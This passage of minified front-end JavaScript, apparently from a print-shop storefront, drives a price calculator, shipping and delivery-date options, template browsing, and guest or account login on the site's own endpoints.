0!==focusedElement&&""!=focusedElement?(focusElement="-1"==enterKeyAllowedElements.indexOf(c)?m("input[type=text][name^='"+focusedElement+"']","#additionaloptionid"+h):m("input[type=text][name^='"+focusedElement+"'][id^='"+focusedElement+h+"']"),(0<focusElement.length?focusElement:m('button[data-id="'+focusedElement+'"]')).focus().select(),focusedElement=""):0<m("input[type=number][name^='"+c+"']").length&&"prdqty"==c?(focusElement="-1"==enterKeyAllowedElements.indexOf(c)?m("input[type=number][name^='"+c+"']","#additionaloptionid"+h):m("input[type=number][name^='"+c+"'][id^='"+c+h+"']"),focusElement.focus(),e=focusElement.val(),focusElement.val("").val(e)):(focusElement="-1"==enterKeyAllowedElements.indexOf(c)?m("input[type=text][name^='"+c+"']","#additionaloptionid"+h):m("input[type=text][name^='"+c+"'][id^='"+c+h+"']"),focusElement.focus(),0<focusElement.length&&focusElement[0].setSelectionRange(focusElement.val().length,focusElement.val().length))),"undefined"!=typeof update_price&&"yes"==update_price&&fetch_updated_price_data(m("form#pricecalulate"+h).serialize()+"&cElement="+c+"&cType="+n+o,h),("shipping"!=c&&"undefined"!=typeof PREDEFINED_PRODUCT_TYPE&&PREDEFINED_PRODUCT_TYPE==CANVAS_PRODUCT||"prdqty"==c&&0<m("#pricecalulate .custom_color_option").length)&&(0<=(t=["prdsize","custom_width","custom_height","custom_length","predefined_custom_size","measurement_unit","wallLayout"]).indexOf(c)&&resizeIframe(!0),(m("[name^='"+c+"']").hasClass("canvas_bind_opt")||-1!=t.indexOf(c)||"prdqty"==c&&0<m("#pricecalulate .custom_color_option").length)&&changeAdditionalOptions()),updatePriceTotal(h),0<m("#builder #images").length&&(t=JSON.parse(sizeList),"prdsize"==c&&m(".photoprint","#image_column_"+h).photoprint("changeSize",t[m("#prdsize"+h).val()]),getPrintSummary()),void 0!==dfd)return dfd.resolve("done")}}),!1}).on("change","#shippingcalc.normalship select, #shippingcalc.additionship #shipping_type_id, #shippingcalc.additionship:not(.cstate) #country, #shippingcalc.additionship #suburb",function(e){var t=m(this).attr("name");show_ship_loader(1),getshippingdetails(t)}).on("change","#shipping_type_id",function(e){getshippingdetails(m(this).attr("name"),"default"),m("#delivery_days_details").hide(),("Yes"==DISPLAY_ESTIMATED_DELIVERY_DATE||"Retailers"==DISPLAY_ESTIMATED_DELIVERY_DATE&&"1"==SES_USER_TYPE_ID||"Corporates"==DISPLAY_ESTIMATED_DELIVERY_DATE&&"2"==SES_USER_TYPE_ID)&&""!=m(this).val()&&updateExpectedDeliveryDate("default")}).on("change","#local_shipping_type_id",function(e){getshippingdetails(m(this).attr("name"),"local_pickup"),m("#delivery_days_details").hide(),("Yes"==DISPLAY_ESTIMATED_DELIVERY_DATE||"Retailers"==DISPLAY_ESTIMATED_DELIVERY_DATE&&"1"==SES_USER_TYPE_ID||"Corporates"==DISPLAY_ESTIMATED_DELIVERY_DATE&&"2"==SES_USER_TYPE_ID)&&""!=m(this).val()&&updateExpectedDeliveryDate("local_pickup")}).on("change","[name=hire_designer]",function(){var e=m("[name=hire_designer]:checked").val();void 0===e&&(e=m("#hire_designer").val()),SITE_VAR_HIRE_DESIGNER_HIDE_BUTTON&&"undefined"!=typeof type&&(type.split("-"),1==e?(m(".upload_design").parent().addClass("d-none"),m(".browse_design").parent().addClass("d-none"),m(".quote_product").parent().addClass("d-none"),m(".custom_design").parent().addClass("d-none"),m(".hire_designer").parent().removeClass("d-none"),m(".hire_designer").parent().removeClass("col-md-4 col-md-3 col-md-6"),m("#action-btn").children("div").not(".d-none").length<3&&(m(".actionbtn").addClass("d-none"),e=m("#action-btn").html(),m(".hiredes_btns").removeClass("d-none"),m(".hiredes_btns").html(e),m("#action-btn").addClass("d-none"))):(m(".upload_design").parent().removeClass("d-none"),m(".browse_design").parent().removeClass("d-none"),m(".quote_product").parent().removeClass("d-none"),m(".custom_design").parent().removeClass("d-none"),m(".hire_designer").parent().addClass("d-none"),m("#actionButtonsModal").removeClass("d-none"),m(".hiredes_btns").addClass("d-none"),m(".actionbtn").removeClass("d-none"),m("#action-btn").removeClass("d-none")))}).on("change","#country",function(e){m(this).attr("name");show_ship_loader(1),getshippingdetails("state")}).on("click","#btncalcship",function(){var e;show_ship_loader(1),getshippingdetails("calculate",e="undefined"!=typeof SITE_VAR_SHIPPING_DEFAULT_TYPE&&""!=SITE_VAR_SHIPPING_DEFAULT_TYPE?"default":e)}).on("keypress","#email_id",function(e){if(13===e.which)return m("#pricecalc").hasClass("disabled")?(e.preventDefault(),e.stopPropagation()):SendMailToCustomer("pricecalc"),!1}),m("body").delegate(".group-collapse-button","click",function(e){var t=m(this).attr("id"),n="button";-1!=t.indexOf("buttonhh")?n="buttonhh":-1!=t.indexOf("buttonh")&&(n="buttonh");t=t.replace(n,""),n="hide";m(this).hasClass("collapsed")&&(n="show",m(".slick-slider").slick("refresh")),collapseAccordionId[t]=n}),"1"==m("#fetchtypesauto").val()&&(show_ship_loader(1),getshippingdetails("calculate",n="undefined"!=typeof SITE_VAR_SHIPPING_DEFAULT_TYPE&&""!=SITE_VAR_SHIPPING_DEFAULT_TYPE?"default":n)),"undefined"!=typeof type&&(e=type.split("-"),1==(t=void 0===(t=m("[name=hire_designer]:checked").val())?m("#hire_designer").val():t)&&(m(".upload_design").parent().addClass("d-none"),m(".browse_design").parent().addClass("d-none"),m(".quote_product").parent().addClass("d-none"),m(".custom_design").parent().addClass("d-none"),m(".hire_designer").parent().removeClass("d-none"),m(".hire_designer").parent().removeClass("col-md-4 col-md-3 col-md-6"),m("#action-btn").children("div").not(".d-none").length<3&&(m(".actionbtn").addClass("d-none"),n=m("#action-btn").html(),m(".hiredes_btns").removeClass("d-none"),m(".hiredes_btns").html(n),m("#action-btn").addClass("d-none"))),"undefined"!=typeof SITE_VAR_HIRE_DESIGNER_HIDE_BUTTON&&SITE_VAR_HIRE_DESIGNER_HIDE_BUTTON&&1!=t&&(e[0],m(".hire_designer").parent().addClass("d-none"))),"undefined"==typeof DISPLAY_ESTIMATED_DELIVERY_DATE||"Yes"!=DISPLAY_ESTIMATED_DELIVERY_DATE&&"Corporates"!=DISPLAY_ESTIMATED_DELIVERY_DATE&&"Retailers"!=DISPLAY_ESTIMATED_DELIVERY_DATE||""!=(o=("undefined"!=typeof CORPORATE_SETTING_SHIPPING_OPTIONS&&"fix_shipping_options"==CORPORATE_SETTING_SHIPPING_OPTIONS?m("#shipping_type_id"):m("#freeshippingproduct")).val())&&null!=o&&m("#shipping_type_id").trigger("change"),m('form[id^="pricecalulate"]').each(function(){validatePriceCalc(m(this).attr("id"))});var r,a,o="undefined"!=typeof PRODUCT_ADDITIONAL_OPTION_REQUIRED_ERROR?PRODUCT_ADDITIONAL_OPTION_REQUIRED_ERROR:"";function _(e){var t,n,i;0<m(".price_calculator").length&&(null==(t=null==(t=null==(t=m("#prdsize"+e).val())?m("input[name='prdsize"+e+"']:checked").val():t)?m("#prductsize"+e+" input[name=prdsize][type=radio][checked=checked]").val():t)&&(t=m("#prductsize"+e+" input[name=prdsize][type=hidden]").val()),n="",null!=t&&(n=t.split("_")[0]),i=0,"undefined"!=typeof PREDEFINED_FILE_DATA&&m.each(PREDEFINED_FILE_DATA,function(e,t){e==n&&(i=1)}),0==i?m("#downloadprintready"+e).addClass("d-none"):m("#downloadprintready"+e).removeClass("d-none"))}m.validator.addMethod("radioblankvalue",function(e,t){t=m(t);return!t.is(":checked")||""!=t.val()},o),m("#customproductsize").rules("add",{required:!0}),m("#mailing_error").rules("add","required"),m("#size_error").rules("add","required"),m("#div_addinfo_save_box #SubmitBtn").click(function(e){var t=m("#popup").val();if("undefined"!=typeof PREDEFINED_PRODUCT_TYPE&&"undefined"!=typeof PHOTOPRINT_PRODUCT&&PREDEFINED_PRODUCT_TYPE==PHOTOPRINT_PRODUCT&&0<m("#product_design_builder").length&&0==m("#product_design_builder .image_column").length)return!1;"yes"==t&&1!=SITE_VAR_SHOPPING_CART_WITHOUT_LOGIN?parent.loginPopup(e):loginPopup(e);var n=!0;return m('form[id^="pricecalulate"]').each(function(){var e=m(this).attr("id");e=("undefined"!=typeof ALLOW_KIT_PARTIAL&&1==ALLOW_KIT_PARTIAL?m("input[name^='includeinkit']:checked","#"+e):m("input:hidden[name^='includeinkit']","#"+e)).val(),is_valid=!0,(0<m(".kitproduct").length&&"1"==e||0==m(".kitproduct").length)&&(is_valid=m(this).valid()),is_valid||(n=!1)}),n&&"function"==typeof submitEvents&&submitEvents("event_addToCart"),!!n&&void 0}),m('form[id^="pricecalulate"]').each(function(){var e=m(this).find('input[name="calc_index"]').val();apply_slick_slideshow_tooptions(e),_(e)}),Array.prototype.setRange=function(e,t){for(var n,i,r=this,a=0;a<this.length;a++)"AV"!=r[a]&&(void 0===t?"object"!=typeof this[a]&&e==this[a]?r[a]="AV":this[a][0]<=e&&this[a][1]>=e&&(e="AV"):"object"!=typeof this[a]&&e<=this[a]&&t>=this[a]?r[a]="AV":"object"==typeof this[a]&&(e==this[a][0]&&t==this[a][1]||(n=Math.min(e,this[a][0]),i=Math.max(t,this[a][1]),n==e&&i==t?r[a]="AV":n==this[a][0]&&i==this[a][1]&&t>this[a][0]?(e=this[a][0],t=this[a][1],r[a]="AV"):n==e&&i==this[a][1]&&t>this[a][0]?(e=n,t=this[a][1],r[a]="AV"):n==this[a][0]&&i==t&&this[a][1]>e&&(e=n,t=i,r[a]="AV"))));for(var o=r.length-1;0<=o;--o)"AV"==r[o]&&r.splice(o,1);return"AV"!=e&&(void 0===t?r.push(e):r.push([e,t])),r},m("#colorpagesrange").popover({html:!0,sanitize:!1,content:function(){return m("#"+this.id+"_content").html()}}).on("shown.bs.popover",function(e){m(".popover #colorpagenumbers_pop").focus(),bind_colorpopover()}).on("hide.bs.popover",function(e){m("#clrpages").trigger("change")}),m("body").on("blur",".popover",function(){m("#colorpagesrange").popover("hide")}),m("body").on("change","#mailing_quantity",function(){}),m("body").on("change","#mailing_postage_class",function(){}),m(".mailing_calc").on("change",function(e){"Yes"==m('input[name="mailing_calc"]:checked').val()?m("#mailingCalcDetails").show():(m("#mailing_quantity").val(""),m("#mailingCalcDetails").hide())}),"undefined"!=typeof page_from&&"product_info"==page_from&&call_ajax_listing_product_info(i),"undefined"!=typeof update_price&&"yes"==update_price&&(r=0,a=!1,m("#additionaloptionid").find("input[data-textmp]").each(function(){var e;1==m(this).attr("data-setting")&&(""!=(e=m(this).val())&&(r+=parseInt(e)),a=!0)}),1==a&&m("#prdqty").val(r),fetch_updated_price_data(m("#pricecalulate").serialize(),i)),0<m("#themelist").length&&0==m("#changesize").length&&call_photobook_ajax_listing(i),m("#changesize").on("change",function(e){call_photobook_ajax_listing(m(this).parents("form").find('input[name="calc_index"]').val())}).trigger("change"),m("#product_sorting").on("change",function(e){call_photobook_ajax_listing(m(this).parents("form").find('input[name="product_sorting"]').val())}),m('body a[data-toggle="tab"]').on("shown.bs.tab",function(e){e=m(e.target).attr("href");"#price-calculator"==e&&(m("#prductqty .slide").slick("unslick"),m("#prductsize .slide").slick("unslick"),m("#additionaloptionid .slide").slick("unslick"),apply_slick_slideshow_tooptions(i)),"#product-templates"==e&&m('#templates_listing_area a[data-toggle="tab"]').trigger("shown.bs.tab")}),m("body").on("click","#pricecalc, #download_pricecalc",function(e){var t=parseInt(m("#price_define_method").val());selected_height=parseFloat(m("#custom_height").val()),selected_width=parseFloat(m("#custom_width").val()),selected_length=parseFloat(m("#custom_length").val()),"undefined"!=typeof PREDEFINED_PRODUCT_TYPE&&PREDEFINED_PRODUCT_TYPE==CANVAS_PRODUCT&&(isNaN(selected_height)||isNaN(selected_width))&&(selected_height=parseFloat(m("#canvas_height").val()),selected_width=parseFloat(m("#canvas_width").val())),3==t&&(isNaN(selected_height)||isNaN(selected_width)||isNaN(selected_length)&&0<m(".custom_length").length)?(bootbox.alert(CUSTOM_SIZE_WIDTH_HEIGHT_REQUIRED_MESSAGE),isNaN(selected_height)&&(selected_height=parseFloat(m("#custom_height").val("1"))),isNaN(selected_width)&&(selected_width=parseFloat(m("#custom_width").val("1"))),isNaN(selected_length)&&(selected_length=parseFloat(m("#custom_length").val("1")))):"download_pricecalc"==e.currentTarget.id?SendMailToCustomer("download_pricecalc"):SendMailToCustomer("pricecalc")}),m("body").on("change",".local_pickup_style",function(e){var t=m(this).val();m("#delivery_days_details").html(""),2==t?(m("#calculate_button").addClass("d-none"),m("#shipcountry").addClass("d-none"),m("#shipstate").addClass("d-none"),m("#shipzipcode").addClass("d-none"),m("#default_shipping_error").addClass("d-none"),m("#local_shipping_type_label").removeClass("d-none"),m(".default_shipping").addClass("d-none"),m(".default_shipping").parent("div").addClass("d-none"),m(".local_pickup").removeClass("d-none"),m("#local_shipping_type_id").length||m("#btncalcship").trigger("click"),m("#local_shipping_type_id").trigger("change"),m("#shipping_type_label").addClass("d-none"),m("#local_shipping_error").removeClass("d-none")):(m("#shipping_type_id").length||(m("#local_shipping_type_label").addClass("d-none"),getshippingdetails("shipping_type_id","shipping_type")),m("#calculate_button").removeClass("d-none"),m("#shipcountry").removeClass("d-none"),m("#shipstate").removeClass("d-none"),m("#shipzipcode").removeClass("d-none"),m("#default_shipping_error").removeClass("d-none"),m(".default_shipping").removeClass("d-none"),m(".default_shipping").parent("div").removeClass("d-none"),m("#shipping_type_label").removeClass("d-none"),m(".local_pickup").addClass("d-none"),m("#local_shipping_error").addClass("d-none"),m("#shipping_type_id").trigger("change"))}),m(".local_pickup_style").length&&""!=shippinginfo&&null!=shippinginfo&&2!=m("input[name='local_pickup_selection']:checked").val()||m(".local_pickup_style:checked").trigger("change"),m(window).scroll(function(){m('form[id^="pricecalulate"]').each(function(){updatePriceTotal(m(this).find('input[name="calc_index"]').val())})}).trigger("scroll"),"undefined"!=typeof holidays_arr&&(o=JSON.parse(holidays_arr),m("#mailing_date").datetimepicker({buttons:{showToday:!0},ignoreReadonly:!0,allowInputToggle:!0,minDate:minDate,useCurrent:!1,daysOfWeekDisabled:daysOfWeekDisabled_str.split(","),disabledDates:o}))}),$(".carousel-item").hasClass("active")&&(productsImageGalleryId=$(".carousel-item").find("img").attr("data-attr"),$("#productsImageGalleryId").val(productsImageGalleryId));var objprevAnchor="",searchKeyTxt="";function call_ajax_template_filtering(e,t,o){template_load_url=[],""==e&&(e=$("#templatecat").val()),void 0===o&&(o="");var s="",l="",c="",u="",h="",d="templates_listing_area",p="template_size";"undefined"!=typeof FILE_PHOTOBOOKS_DESIGNS_RESPONSE&&FILE_AJAX_GET_PRODUCT_TEMPLATE==FILE_PHOTOBOOKS_DESIGNS_RESPONSE&&(d="theme_listing_area",p="changesize"),"undefined"!=typeof FILE_AJAX_GET_PRODUCT_INFO_DESIGNS&&FILE_AJAX_GET_PRODUCT_TEMPLATE==FILE_AJAX_GET_PRODUCT_INFO_DESIGNS&&(p="prdsize"),document.getElementById(d).innerHTML='<div class="loading-container"><div class="loading"></div><div id="loading-text">'+COMMON_LOADING+"</div></div>",null!=document.getElementById("template_name")&&""!=document.getElementById("template_name").value&&document.getElementById("template_name").value!=TEMPLATE_KEYWORDS&&(s=document.getElementById("template_name").value),null!=document.getElementById(p)&&""!=document.getElementById(p).value&&(l=document.getElementById(p).value),null!=document.getElementById("templatecat")&&""!=document.getElementById("templatecat").value&&(c=document.getElementById("templatecat").value,$(".templatecat").removeClass("act"),$(c).addClass("templatecat act")),""==o&&0<$("#pid").length&&""!=$("#pid").val()&&(o=$("#pid").val(),$(".pro_text").removeClass("p_act"),$("#"+o).addClass("p_act")),0<$("#selected_colors").length&&(u=$("#selected_colors").val()),0<$("#selected_orientations").length&&(h=$("#selected_orientations").val()),s=DOMPurify.sanitize(s),l=DOMPurify.sanitize(l),c=DOMPurify.sanitize(c),null!=e&&(c=e);var f,f="",n="";0<$("#designer_id").length&&(n+="&designer_id="+(f=$("#designer_id").val())),"undefined"!=typeof DESIGNER_URL&&(n+="&designer_url="+DESIGNER_URL),""!=u&&(n+="&color="+u),""!=h&&(n+="&orientation="+h),0<$("#template_price_type").length&&(template_price_type=$("#template_price_type").val()),""!=template_price_type&&(n+="&template_price_type="+template_price_type);var m=$("#product_sorting option:selected").val();""!=m&&(n+="&sortFilter="+m);e="keyword="+s+"&size="+l+"&templatecat="+c+"&pid="+o+"&is_ajax=true"+n;0<$("#is_corporate_home").length&&"yes"==$("#is_corporate_home").val()&&(e+="&is_corporate_home=yes"),"undefined"!=typeof action&&"undefined"!=typeof pos&&""!=action&&""!=pos&&(e+="&action="+action+"&pos="+pos);n=SITE_DIRECTORY+FILE_AJAX_GET_PRODUCT_TEMPLATE+"?"+e;return objprevAnchor&&(objprevAnchor.className=""),$.ajax({url:n,type:"POST",data:e,dataType:"json",success:function(e){$("#"+d).html(e.response);var n,t,i,r,a,e=ALL_CATEGORY;""==c&&""==o||(e=""),""!=c&&(template_cat_text=$(".act").text(),""!=template_cat_text?template_cat_text:template_cat_text=$("#templatecat option:selected").text(),"0"!=c&&(e+=template_cat_text)),""!=o&&(product_text=$(".p_act").text(),""!=product_text?product_text:product_text=$("#pid option:selected").text(),""!=e&&""!=product_text?e=e+", "+product_text:""!=product_text&&(e=product_text)),""!=l&&"0"!=l&&(template_size_text=$("#"+p+" option:selected").text(),""==template_size_text.trim()&&(template_size_text=$("#template_size_title").val()),e=""!=e?e+", "+template_size_text:template_size_text),""!=s&&(e=""!=e?e+", "+s:s),""!=f&&(t=$("#designer_id option:selected").text(),e=""!=e?e+", "+t:t),""!=u&&(i=u.split(","),n=[],t="",$.each(i,function(e,t){n.push($("input[name=colors][value="+t+"]").data("label"))}),t=n.join(", "),e=""!=e?e+", "+t:t),""!=h&&(i=h.split(","),r=[],a="",$.each(i,function(e,t){r.push($("input[name=orientation][value="+t+"]").data("label"))}),a=r.join(", "),e=""!=e?e+", "+a:a),""!=m&&(a=$("#product_sorting option:selected").text(),e=""!=e?e+", "+a:a),e!=ALL_CATEGORY&&""!=e&&$("#"+d).prepend('<small class="d-block mb-2">'+SEARCH_RESULT_FOR+" : "+e+"</small>"),Holder.run(),init_plugins(),$("[data-toggle=tooltip]").tooltip({container:"body"})}}),!1}function ShowAjaxPaging(e,t,n){var i=t,n=n,r=e.split("?")[1],a="",o="templates_listing_area",t="templates_listing_area";"undefined"!=typeof FILE_PHOTOBOOKS_DESIGNS_RESPONSE&&FILE_AJAX_GET_PRODUCT_TEMPLATE==FILE_PHOTOBOOKS_DESIGNS_RESPONSE&&(o="theme_listing_area",t="themelist"),"lazyload"==TEMPLATES_PAGING_STYLE?$("#"+o).append('<div class="loading-container"><div class="loading"></div><div id="loading-text">'+COMMON_LOADING+"</div></div>"):(document.location="#"+t,$("#"+o).html('<div class="loading-container"><div class="loading"></div><div id="loading-text">'+COMMON_LOADING+"</div></div>"));t=null;if(0!=(a=""!=e?((e="")==!r&&"-1"==r.indexOf("templatecat")&&0<i&&(e+="&templatecat="+i),"lazyload"==TEMPLATES_PAGING_STYLE&&"undefined"!=typeof DESIGNER_URL&&(e+="&designer_url="+DESIGNER_URL),SITE_DIRECTORY+FILE_AJAX_GET_PRODUCT_TEMPLATE+"?"+r+e):(t="templatecat="+i+"&pid="+n,SITE_DIRECTORY+FILE_AJAX_GET_PRODUCT_TEMPLATE+"?"+t)).length)return $.ajax({url:a,type:"GET",data:t,dataType:"json",success:function(e){"lazyload"==TEMPLATES_PAGING_STYLE?($(".row-pagging").remove(),$(".loading-container").remove(),$("#"+o).append(e.response)):$("#"+o).html(e.response),Holder.run(),init_plugins()}}),!1;document.getElementById(o).innerHTML=""}function sharelink_for_product_template(e){return jQuery.ajax({type:"GET",url:e,async:!1,datatype:"JSON",success:function(e){e=JSON.parse(e),FB.ui({method:"feed",name:e.site_name,link:e.link,picture:e.picture,description:e.message,message:""},function(e){void 0!==e&&void 0===e.error_code&&bootbox.alert("Template Shared successfully.")})}}),!1}function template_load(){$(window).scroll(function(){var e=0;0<$(".extra-footer").length&&(e=parseInt($(".extra-footer").height())),$(window).scrollTop()+$(window).height()>=parseInt($(document).height())-(parseInt($("#footer").height())+e)&&(e=$("ul.pagination  li").length,--e,0==$("ul.pagination").length||$("ul.pagination  li:nth-child("+e+")").hasClass("disabled")||(e=$("ul.pagination  li:nth-child("+e+") a").attr("href"),"undefined"==typeof pid||e.includes("pid")||e.includes("pname")||(e=e+"&pid="+pid),-1===jQuery.inArray(e,template_load_url)&&(template_load_url.push(e),"undefined"==typeof templatecat?ShowAjaxPaging(e,0):ShowAjaxPaging(e,templatecat))))})}function ShowAjaxPagingPortfolio(e,t,n){var i=t,n=n,r=e.split("?")[1],a="";"lazyload"==TEMPLATES_PAGING_STYLE?$("#templates_listing_area").append('<div class="loading-container"><div class="loading"></div><div id="loading-text">'+COMMON_LOADING+"</div></div>"):(document.location="#templates_listing_area",$("#templates_listing_area").html('<div class="loading-container"><div class="loading"></div><div id="loading-text">'+COMMON_LOADING+"</div></div>"));t=null;if(0!=(a=""!=e?SITE_DIRECTORY+FILE_BOOK_AJAX_GET_PRODUCT_TEMPLATE+"?"+r:(t="templatecat="+i+"&pid="+n,SITE_DIRECTORY+FILE_BOOK_AJAX_GET_PRODUCT_TEMPLATE+"?"+t)).length)return $.ajax({url:a,type:"GET",data:t,success:function(e){"lazyload"==TEMPLATES_PAGING_STYLE?($(".row-pagging").remove(),$(".loading-container").remove(),$("#templates_listing_area").append(e.response)):$("#templates_listing_area").html(e.response),Holder.run(),init_plugins()}}),!1;document.getElementById("templates_listing_area").innerHTML=""}function reset_link(){$("#portfolio_name").val(""),$("#department_name").val(-1),$("#portfolio_submit").trigger("click")}function parseQueryString(e){for(var t,n={},i=e.split("&"),r=0,a=i.length;r<a;r++)i[r]=i[r].replace("?",""),"pid"!==(t=i[r].split("="))[0].trim()&"type"!==t[0]&&(n[t[0]]=t[1]);return n}function validate_guest(){var e=1;$("#opt_userid").addClass("ignore"),$("#opt_passwordid").addClass("ignore"),jQuery("#txtEmailGuest").valid()||(e=0),"1"!=ENABLE_TERM_CONDITION_CHECKBOX_WITH_VALUE&&"2"!=ENABLE_TERM_CONDITION_CHECKBOX_WITH_VALUE||1!=e||0==validate_term_agree_checkbox(!0,"comment_agreee")&&(e=0),"undefined"!=typeof captchaEnable&&CAPTCHA_VERSION&&1==e&&("v3"==CAPTCHA_VERSION&&(0!=$("#g-recaptcha-response").length&&""!=$("#g-recaptcha-response").val()||0==$("#captcha_error").length&&($(".error_div").append('<div class="row"><div class="col-lg-12 alert alert-danger" id="captcha_error">'+CAPTCHA_INVALID+"</div></div>"),e=0)),"v2"==CAPTCHA_VERSION&&0<$(".g-recaptcha").length&&(""!=(o=grecaptcha.getResponse())&&null!=o&&0!=o.length||($(".g-recaptcha").siblings(".error-block").html("<span>"+CAPTCHA_INVALID+"</span>"),e=0))),"cart_page"!=$("#cart_page").val()&&("1"!=PREDEFINED_PRODUCT_TYPE||"1"==PREDEFINED_PRODUCT_TYPE&&1==SITE_VAR_PREDEFINED_PRODUCT_CHECKBOX)&&"product_add_info"==SITE_VAR_CART_AGREE_CHECKBOX&&(jQuery("#comment_guestagree").valid()||(e=0));var t=jQuery("#txtEmailGuest").val(),n=0<$('input[id="newsLetter"]:checked').length?$("#newsLetter").val():"",i=$("#txtEmailGuest").closest("form").attr("id"),r="",a="",o=$("#g-recaptcha-response").val();return $("#cart_page").length&&"cart_page"==$("#cart_page").val()&&(a="cart_page",r="&login_frm=cart_page"),e&&jQuery.ajax({type:"POST",url:SITE_DIRECTORY+FILE_EXPRESS_ADDTIONAL_INFO,data:"imgGuest_x=12&txtEmailGuest="+t+"&newsLetter="+n+"&form_name="+i+r+"&g-recaptcha-response="+o,success:function(e){if("success"==e||"success_reload"==e)return jQuery("#additiona_login_box").html(""),"frmadditionallogin"==i||"frmpredefinedlogin"==i?($("#div_addinfo_action_box").html(""),parent.Fancybox.getInstance().close(),"cart_page"==a?window.location.reload(!0):1==$('button[name="SubmitData"]').length&&("undefined"==typeof MAILING_PRODUCT_FLAG||"undefined"!=typeof MAILING_PRODUCT_FLAG&&1!=MAILING_PRODUCT_FLAG)&&$('button[name="SubmitData"]').trigger("click")):("undefined"!=typeof MAILING_PRODUCT_FLAG&&1==MAILING_PRODUCT_FLAG?jQuery("#"+i).get(0):jQuery("#"+i)).submit(),!1;jQuery("#txtEmailGuest").closest(".form-group").find(".error-block").html("<span>"+e+"</span>")}}),!1}function validate_additional_login(){$("#opt_userid").removeClass("ignore"),$("#opt_passwordid").removeClass("ignore");var e=1;jQuery("#opt_userid").valid()||(e=0),jQuery("#opt_passwordid").valid()||(e=0);var t="add_opt";$("#cart_page").length&&"cart_page"==$("#cart_page").val()&&(t="cart_page");var n=jQuery("#opt_userid").val(),i=jQuery("#opt_passwordid").val(),r="";return null!=typeof $("#page_from").val()&&""!=$("#page_from").val()&&(r=$("#page_from").val()),e&&jQuery.ajax({type:"POST",url:"/user_login.php",data:{email_signup:n,password_signup:i,login_frm:t,btnlogin_x:1,btnlogin_y:1,csrf_token_name:jQuery('[id^="csrf_"]').val(),page_from:r},success:function(e){"success"==e?(login_success(),1==$('button[name="SubmitData"]').length&&("undefined"==typeof MAILING_PRODUCT_FLAG||"undefined"!=typeof MAILING_PRODUCT_FLAG&&1!=MAILING_PRODUCT_FLAG)&&$('button[name="SubmitData"]').trigger("click"),1!=$('button[name="SubmitBtn"]').length||"undefined"!=typeof MAILING_PRODUCT_FLAG&&(void 0===MAILING_PRODUCT_FLAG||1==MAILING_PRODUCT_FLAG)||$('button[name="SubmitBtn"]').hasClass("disabled")||$('button[name="SubmitBtn"]').trigger("click")):"success_reload"==e?1==$('button[name="SubmitData"]').length&&("undefined"==typeof MAILING_PRODUCT_FLAG||"undefined"!=typeof MAILING_PRODUCT_FLAG&&1!=MAILING_PRODUCT_FLAG)?(login_success(),$('button[name="SubmitData"]').trigger("click")):window.location.reload(!0):jQuery("#opt_userid").parent().siblings(".error-block").html(e)}}),!1}function login_success(){jQuery("#instructions_comments_user").show().removeClass("hide"),parent.Fancybox.getInstance().close(),jQuery("#comment_agree").parent("div").parent("div").parent("div").parent("div").removeClass("hide"),jQuery("#div_addinfo_save_box").show().removeClass("hide"),jQuery("#div_addinfo_action_box").html(""),"undefined"!=typeof PREDEFINED_PRODUCT_TYPE&&"undefined"!=typeof CANVAS_PRODUCT&&PREDEFINED_PRODUCT_TYPE==CANVAS_PRODUCT&&saveCall()}function validate_checkout(){var e=(jQuery('[name="prdqty"]').length?jQuery('input[name="prdqty"]'):jQuery("#quantity")).val();if(0==e||""==e)return!1;if(3==jQuery("#price_define_method").val())return!0;var t=parseInt($("#minqty").val()),n=parseInt($("#maxqty").val());if(e<t||n<e){var i=PLEASE_ENTER_QUANTITY_BETWEEN,e=MIN_MAX_QUANTITY;return i=(i=i.replace("%d",t)).replace("%d",n),e=(e=e.replace("%d",t)).replace("%d",n),!1}}function validate_agree_checkbox(){if(("1"!=PREDEFINED_PRODUCT_TYPE||"1"==PREDEFINED_PRODUCT_TYPE&&1==SITE_VAR_PREDEFINED_PRODUCT_CHECKBOX)&&"product_add_info"==SITE_VAR_CART_AGREE_CHECKBOX){if(!$("#comment_agree").prop("checked")&&!$("#comment_guestagree").prop("checked"))return 0==$("#instructions_comments_user .bootstrap-growl").length&&$.bootstrapGrowl(PRODUCT_DESIGN_VERIFICATION_ALERT,{ele:"#instructions_comments_user",type:"danger",align:"left",delay:0,allow_dismiss:!1}),$("#comment_agree").focus(),$(".bootstrap-growl").addClass("text-left"),!1;$("#comment_agree").parent("div").removeClass("has-error")}}function loginPopup(e){0<$("#div_addinfo_action_box").length&&""!=$("#div_addinfo_action_box").html()&&(void 0!==e&&e.preventDefault(),$("#guest_comment_agree").hide(),Fancybox.close(),new Fancybox([{src:"#div_addinfo_action_box"}],{touch:!1,dragToClose:!1,on:{reveal:(e,t,n)=>{$("body").addClass("fancybox-active")},closing:()=>{var e=$(".fancybox_checkout_triger").attr("href");null!=e&&""!=e&&jQuery(".fancybox_checkout_triger")[0].click()},destroy:(e,t)=>{$("body").removeClass("fancybox-active")}}}),$(".fancybox-inner").find("#div_addinfo_action_box").css({minHeight:"700px",width:"auto",height:"70%"}))}$(document).ready(function(){$(".templatecat").click(function(){$(".templatecat").removeClass("act"),$(this).addClass("templatecat act");var e=$(this).attr("id");$("#templatecat").val(e)}),$(".pro_text").click(function(){$(".pro_text").removeClass("p_act"),$(this).addClass("p_act");var e=$(this).attr("id");$("#pid").val(e)}),$("input[name=colors]").change(function(){var e,t=[];$("input:checkbox[name=colors]:checked").each(function(){t.push($(this).val())}),e=t.join(","),$("#selected_colors").val(e),call_ajax_template_filtering()}),$("input[name=orientation]").change(function(){var e,t=[];$("input:checkbox[name=orientation]:checked").each(function(){t.push($(this).val())}),e=t.join(","),$("#selected_orientations").val(e),call_ajax_template_filtering()}),$("ul[id^='template_category_tree']").treeview({animated:"fast",collapsed:!0,unique:!0,persist:"location",toggle:function(){}}),$("body").on("click",".fancyboxLauncher",function(){return $(this).next("div").find(".fancybox").eq(0).trigger("click"),!1})}),jQuery(document).ready(function(t){t("#txtEmailGuest").keypress(function(e){if(13===e.keyCode)return validate_guest(),!1}),"undefined"!=typeof captchaEnable&&"v3"==CAPTCHA_VERSION&&grecaptcha.ready(function(){grecaptcha.execute(CAPTCHA_SITE_KEY,{action:"submit_form"}).then(function(e){t("#frmadditionallogin, #frmpredefinedlogin").prepend('<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" value="'+e+'">')})}),t("#comment_agree").change(function(){t("#comment_agree").prop("checked")||t("#comment_guestagree").prop("checked")?(t("#instructions_comments_user .bootstrap-growl").remove(),t(this).parent().css("background-color","#008000")):t(this).parent().css("background-color","#ff0000")}).trigger("change")});var 